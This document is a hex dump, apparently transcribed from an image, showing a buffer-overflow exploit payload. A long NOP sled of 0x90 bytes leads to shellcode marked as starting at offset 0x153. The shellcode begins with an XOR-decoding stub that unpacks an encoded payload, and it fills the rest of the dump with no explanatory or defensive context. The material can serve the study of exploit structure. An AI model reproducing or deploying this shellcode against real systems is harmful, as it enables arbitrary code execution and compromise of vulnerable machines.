 00b0 00 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
00c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
00d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
00e0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
00f0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
0100 90 90 90 Start of shellcode is offset 0x153 90 90 90 ················
0110 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
0120 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
0130 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
0140 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ················
0150 90 90 eb 10 5a 4a 33 c9 66 b9 7d 01 80 34 0a 99 ····ZJ3· f·}··4··
0160 e2 fa eb 05 e8 eb ff ff ff 70 95 98 99 99 c3 fd ·········p······
0170 38 a9 99 99 99 12 d9 95 12 e9 85 34 12 d9 91 12 8··········4····
0180 41 12 ea a5 12 ed 87 e1 9a 6a 12 e7 b9 9a 62 12 A········j····b·
0190 d7 8d aa 74 cf ce c8 12 a6 9a 62 12 6b f3 97 c0 ···t······b·k···
01a0 6a 3f ed 91 c0 c6 1a 5e 9d dc 7b 70 c0 c6 c7 12 j?·····^ ··{p····
01b0 54 12 df bd 9a 5a 48 78 9a 58 aa 50 ff 12 91 12 T····ZHx ·X·P····
01c0 df 85 9a 5a 58 78 9b 9a 58 12 99 9a 5a 12 63 12 ···ZXx·· X···Z·c·
01d0 6e 1a 5f 97 12 49 f3 9a c0 71 1e 99 99 99 1a 5f n·_··I·· ·q·····_
01e0 94 cb cf 66 ce 65 c3 12 41 f3 9c c0 71 ed 99 99 ···f·e·· A···q···
01f0 99 c9 c9 c9 c9 f3 98 f3 9b 66 ce 75 12 41 5e 9e ·········f·u·A^·
0200 9b 99 9e 3c aa 59 10 de 9d f3 89 ce ca 66 ce 69 ···<·Y·· ·····f·i
0210 f3 98 ca 66 ce 6d c9 c9 ca 66 ce 61 12 49 1a 75 ···f·m·· ·f·a·I·u
0220 dd 12 6d aa 59 f3 89 c0 10 9d 17 7b 62 10 cf a1 ··m·Y··· ···{b···
0230 10 cf a5 10 cf d9 ff 5e df b5 98 98 14 de 89 c9 ·······^ ········
0240 cf aa 50 c8 c8 c8 f3 98 c8 c8 5e de a5 fa f4 fd ··P····· ··^·····
0250 99 14 de a5 c9 c8 66 ce 79 cb 66 ce 65 ca 66 ce ······f· y·f·e·f·
0260 65 c9 66 ce 7d aa 59 35 1c 59 ec 60 c8 cb cf ca e·f·}·Y5 ·Y·`····